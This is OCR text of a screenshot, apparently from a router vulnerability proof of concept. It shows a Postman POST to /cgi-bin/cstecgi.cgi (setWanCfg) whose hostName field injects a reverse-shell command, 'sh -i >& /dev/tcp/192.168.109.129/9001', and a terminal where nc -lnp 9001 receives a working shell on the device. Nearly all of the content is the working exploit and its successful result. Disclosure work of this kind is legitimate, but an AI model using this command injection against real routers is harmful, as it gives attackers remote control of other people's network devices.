 http://192.168.0.1/cgi-bin/cstecgi.cgi - My Workspace
File Edit View Help
Home Workspaces API Network Search Postman Invite
POST http://192.168.0.1/cgi- POST http://192.168.0.1/cgi- No Environ
HTTP http://192.168.0.1/cgi-bin/cstecgi.cgi Save
Collections
Environments
History
POST http://192.168.0.1/cgi-bin/cstecgi.cgi
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "proto": "9",
3 "hostName": "'sh -i >& /dev/tcp/192.168.109.129/9001 0>&1 ;#",
4 "switchOpMode": "1",
5 "topicurl": "setWanCfg",
6 "token": "00000000000000000000000000000000"
7 }
Body Cookies Headers (3) Test Results Status: 200 OK Time: 42 ms Size: 100 B
Pretty Raw Preview Visualize Text
1
jylsec@ubuntu: ~/Desk
File Edit View Search Terminal Help
jylsec@ubuntu:~/Desktop$ nc -lnp 9001
$ ls
cstecgi.cgi
custom.cgi
ExportSettings.sh
$